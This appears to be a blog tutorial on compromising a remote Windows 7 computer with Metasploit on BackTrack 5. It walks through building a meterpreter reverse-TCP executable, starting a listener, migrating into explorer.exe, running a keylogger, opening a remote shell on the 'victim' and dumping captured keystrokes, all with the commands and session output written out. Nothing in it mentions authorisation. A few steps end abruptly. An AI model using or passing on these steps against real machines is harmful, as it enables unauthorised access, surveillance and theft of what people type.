Exploiting Windows 7 Remote Computer Using Metasploit Framework
Today I’ll tell u how to exploit any remote machine of Windows 7..
The steps are as follows..First of all , start backtrack 5 and type “startx” to start the GUI mode:
root@bt:~#startx
The by default username and password is
Username: root
Pass: toor
To know your Local Ip. Opening up a konsole (on the bottom left of taskbar) and typing in:
root@bt:~#ifconfig
Launch msfconsole by going to Applications>>Backtrack>>Exploitation Tools>>Network Exploitation Tools>>Metasploit Framework>>msfconsole
Let’s now create an executable file which establishes a remote
connection between the victim and us, using the meterpreter payload.
Open another shell window
root@bt:/opt/framework3/msf3# ./msfpayload windows/meterpreter/reverse_tcp LHOST=xxx.xxx.xxx.xxx LPORT=anyportno x > /root/reverse_tcp.exe
Your local IP is the one you noted earlier and for port you could select anything.
You will get like this:
Also, now on your backtrack desktop, you would be seeing a reverse_tcp.exe file.
Now open the 1st shell window with msfconsole in it.
msf >
Type the following:
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST xxx.xxx.xxx.xxx
LHOST => xxx.xxx.xxx.xxx
msf exploit(handler) > set LPORT 4444
LPORT => 4444
All the connections are done. You have already made an executable file which makes a reverse connection to you.
And now, you have set the meterpreter to listen to you on port 4444.
The last step you have to do now, is to type in “exploit” and press enter,
msf exploit(handler) > exploit
You would see a meterpreter prompt like this
meterpreter >
Type in ps to list the active processes
meterpreter > ps

Search for explorer.exe and migrate to the process
meterpreter > migrate 2028
[*] Migrating to 2028…
[*] Migration completed successfully.
meterpreter >
Type in the following:
meterpreter > use priv
Now, if you want to start the Keylogger activity on victim, just type keyscan_start
Now, if you want to go to the victim’s computer,
Jus type shell
meterpreter > shell
Process 844 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
You would now be having a command prompt,
Type in whoami, to see the computer’s name of victim :
C:\Windows\system32>whoami
whoami
kyrion-pc\kyrion
C:\Windows\system32
Let’s suppose you want to start a notepad on the victim’s computer.
Type in:
Let’s say the victim has typed in anything on his computer.
Just type exit, to return to meterpreter.
Now type in keyscan_dump, to see all the typed keystrokes :
meterpreter > keyscan_dump
Dumping captured keystrokes…















No comments:
Post a Comment